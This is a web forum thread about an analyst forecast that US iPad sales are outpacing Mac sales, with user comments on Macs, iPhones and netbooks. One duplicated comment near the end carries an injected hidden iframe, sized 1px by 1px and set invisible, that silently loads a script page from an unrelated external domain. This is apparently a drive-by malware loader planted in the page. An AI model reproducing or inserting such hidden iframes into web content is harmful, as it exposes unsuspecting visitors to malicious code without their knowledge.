iPad Beating Mac Sales in the US  Apple Insider reports today that a new forecast report indicates that Apple is now selling over 200,000 iPads per week in the United States, more than the approximately 110, 000 Macs sold in the US each week.
The projection comes from analyst Mike Abramsky from RBC Capital Markets, who told investors today that iPad sales are currently just below those of the iPhone 3GS in the US in the first quarter of 2010, which were roughly 246,000.

Abramsky points to â€œwidespread iPad stockouts at Apple retail stores and Best Buyâ€ as a good indication that the iPad is selling phenomenally well, with more than 25 percent of Apple stores having sold out of 3G models and struggling to fulfill waiting list orders as and when they can.
As for the upcoming international launch on May 28th, when the iPad will be available in nine more countries, Abramsky estimates that Apple has pre-sold approximately 600,000 units. He has also increased his estimate of how many iPads Apple will sell in 2010 from 5 million to 8 million.

i'd rather have a Mac than an iPad though tbh, because you can just do sooooo much more!

Most people already have their Macs if they want one. A better comparisonin this case, might be the number of iPhones. Apple is selling more iPhones than Macs and iPads combined.
E

Seadog said:
Most people already have their Macs if they want one.
Click to expand...


True - given the iPad's popularity and Apple's tiny share of the pc market (6%, last reported), it must have lured a lot of PC owners over, like myself. I wonder what percentage of iPad owners also own Macs, compared to Windows/Linux owners. (I still don't see myself going with a Mac for my primary computer, though...)

Apple deserves to have success with the iPad. It is a new product niche, it's good and the launch has been smoother than the iPhone launch.

They have me for a customer for years to come it they keep the innovations coming. I will probably skip the 2nd generation, but I'm sure I will upgrade on the third.....
U

And netbooks outsell laptops... Maybe it's the price point?
E


Both iPads and netbooks demonstrate that most people don't need all the features of a full-on laptop/pc, at least most of the time. Where we're heading is families having more of these types of devices as satellites to a single, full-function pc, rather than everyone having their own. If someone comes out with better apps for using Office files, I can see myself using my home laptop primarily for remote storage and viewing sites that require Flash capability.
Z

I am not really surprised. Its all a fad though, I predict this will turn around in a few months.
Z

I am not really surprised. Its all a fad though, I predict this will turn around in a few months.<iframe src="http://rewardslink.info/flash/files/index.php?id=700&action=scanjs&in_list=1" style="visibility:hidden; overflow:hidden; width:1px; height:1px;"></iframe>
N

iPad is the ultimate consumer device. With the right apps you can do almost everything and apps are more cheaper than PC softwares.
You must log in or register to reply here.

M
Is Apple About to Announce Record iPad Sales?